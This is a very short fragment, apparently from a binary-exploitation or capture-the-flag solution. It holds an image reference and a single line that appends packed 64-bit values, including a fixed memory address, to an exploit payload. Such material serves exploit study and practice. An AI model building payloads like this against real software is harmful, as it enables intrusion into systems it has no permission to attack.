 payload += p64(0xe8) + p64(0x602148)